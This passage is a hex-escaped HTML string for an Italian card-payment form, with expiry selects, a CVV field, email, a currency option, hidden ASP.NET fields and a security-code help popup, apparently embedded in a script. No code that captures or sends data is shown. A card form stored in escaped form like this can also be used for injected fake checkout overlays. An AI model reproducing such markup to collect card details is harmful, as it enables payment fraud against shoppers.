20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPMONTH\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_mese\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22\x20default=\x22\x22>mm</option>\x0a\x09\x09<option\x20value=\x2201\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>01</option>\x0a\x09\x09<option\x20value=\x2202\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>02</option>\x0a\x09\x09<option\x20value=\x2203\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>03</option>\x0a\x09\x09<option\x20value=\x2204\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>04</option>\x0a\x09\x09<option\x20value=\x2205\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>05</option>\x0a\x09\x09<option\x20value=\x2206\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>06</option>\x0a\x09\x09<option\x20value=\x2207\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>07</option>\x0a\x09\x09<option\x20value=\x2208\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>08</option>\x0a\x09\x09<option\x20value=\x2209\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>09</option>\x0a\x09\x09<option\x20value=\x2210\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>10</option>\x0a\x09\x09<option\x20value=\x2211\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>11</option>\x0a\x09\x09<option\x20value=\x2212\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>12</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPYEAR\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_anno\x22\x20style=\x22color:\x20rgb(158,\x20161,\x20172);\x20font-style:\x20italic;\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22>aa</option>\x0a\x09\x09<option\x20value=\x2225\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>25</option>\x0a\x09\x09<option\x20value=\x2226\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>26</option>\x0a\x09\x09<option\x20value=\x2227\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>27</option>\x0a\x09\x09<option\x20value=\x2228\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>28</option>\x0a\x09\x09<option\x20value=\x2229\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>29</option>\x0a\x09\x09<option\x20value=\x2230\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>30</option>\x0a\x09\x09<option\x20value=\x2231\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>31</option>\x0a\x09\x09<option\x20value=\x2232\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>32</option>\x0a\x09\x09<option\x20value=\x2233\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>33</option>\x0a\x09\x09<option\x20value=\x2234\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>34</option>\x0a\x09\x09<option\x20value=\x2235\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>35</option>\x0a\x09\x09<option\x20value=\x2236\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>36</option>\x0a\x09\x09<option\x20value=\x2237\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>37</option>\x0a\x09\x09<option\x20value=\x2238\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>38</option>\x0a\x09\x09<option\x20value=\x2239\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>39</option>\x0a\x09\x09<option\x20value=\x2240\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>40</option>\x0a\x09\x09<option\x20value=\x2241\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>41</option>\x0a\x09\x09<option\x20value=\x2242\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>42</option>\x0a\x09\x09<option\x20value=\x2243\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>43</option>\x0a\x09\x09<option\x20value=\x2244\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>44</option>\x0a\x09\x09<option\x20value=\x2245\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>45</option>\x0a\x09\x09<option\x20value=\x2246\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>46</option>\x0a\x09\x09<option\x20value=\x2247\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>47</option>\x0a\x09\x09<option\x20value=\x2248\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>48</option>\x0a\x09\x09<option\x20value=\x2249\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>49</option>\x0a\x09\x09<option\x20value=\x2250\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>50</option>\x0a\x09\x09<option\x20value=\x2251\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>51</option>\x0a\x09\x09<option\x20value=\x2252\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>52</option>\x0a\x09\x09<option\x20value=\x2253\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>53</option>\x0a\x09\x09<option\x20value=\x2254\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>54</option>\x0a\x09\x09<option\x20value=\x2255\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>55</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divCVV\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_cvv_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lbCVV\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>Codice\x20di\x20sicurezza\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCvv2\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>(CVV2\x20o\x204DBC)</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_cvv_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CVV\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x22123\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cvv_explain\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22ctl00_ContentPlaceHolder1_idLink\x22\x20class=\x22fancybox\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCvvHelp\x22>Dove\x20trovo\x20il\x20codice\x20di\x20sicurezza?</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divEmail\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_email_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblEmail\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_email_carta\x22>Email</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_email_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHEMAIL\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22mario.rossi@example.com\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22DCCFieldset\x22\x20style=\x22display:\x20none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Seleziona\x20la\x20valuta\x20che\x20preferisci\x20per\x20completare\x20il\x20pagamento:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22localCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_localCurrency\x22\x20onchange=\x22localCurrencyChange(this)\x22\x20checked=\x22checked\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLocalCurrency\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22cardCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_cardCurrency\x22\x20onchange=\x22cardCurrencyChange(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLabel\x22\x20for=\x22owncurr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Pay\x20in\x20your\x20own\x20currency\x20(xxx)\x20the\x20final\x20amount\x20of\x20:\x20xx,xx\x20xxx</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCFeeDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22\x20style=\x22vertical-align:\x20middle;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22RemenberMe\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_mandatory_msg\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMandatory\x22>*I\x20campi\x20contrassegnati\x20con\x20asterisco\x20sono\x20obbligatori.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fancybox_privacy_link_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22fancybox-privacy-link\x22\x20class=\x22\x22\x20target=\x22_blank\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-policy-servizi-di-pagamento/\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPolicy\x22>Informativa\x20sulla\x20privacy</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn_next\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22button\x22\x20name=\x22ctl00$ContentPlaceHolder1$btnProcedi\x22\x20value=\x22Procedi\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnProcedi\x22\x20style=\x22border:\x200px;\x20text-decoration:\x20none;\x20background:\x20inherit\x20!important;\x20background-color:\x20inherit;\x20color:\x20inherit;\x20cursor:\x20hand;\x20font-size:\x2014px;\x20font-weight:\x20bold;\x20text-transform:\x20uppercase;\x22>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn\x22\x20style=\x22width:185px;\x22\x20onclick=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20onclick=\x22\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnBack\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnBack&#39;,&#39;&#39;)\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22>Indietro</a>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hdCookieCheck\x22\x20id=\x22ctl00_ContentPlaceHolder1_hdCookieCheck\x22\x20value=\x22FromPagam\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidErrorCode\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidErrorCode\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$IsDCCFeatureEnabled\x22\x20id=\x22ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x22\x20value=\x22True\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCShowFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCShowFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCardType\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCardType\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCCurrentRate\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidTransactionCurrency\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidTransactionCurrency\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-cvv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-cvv-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitle\x22>Codice\x20di\x20sicurezza</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22intro\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblIntro\x22>Il\x20codice\x20di\x20sicurezza\x20è\x20un\x20numero\x20formato\x20da\x20tre\x20o\x20quattro\x20cifre\x20separato\x20dal\x20numero\x20principale\x20della\x20carta\x20di\x20credito.\x0aLa\x20posizione\x20del\x20codice\x20di\x20sicurezza\x20può\x20variare\x20a\x20seconda\x20della\x20compagnia\x20a\x20cui\x20appartiene\x20la\x20carta\x20di\x20credito.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>Visa\x20/\x20Mastercard\x20/\x20Maestro</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblVisaMaster\x22>Per\x20le\x20compagnie\x20Visa\x20e\x20Mastercard\x20il\x20codice\x20di\x20sicurezza\x20a\x20tre\x20cifre\x20è\x20stampato\x20sul\x20retro\x20della\x20carta\x20subito\x20dopo\x20il\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20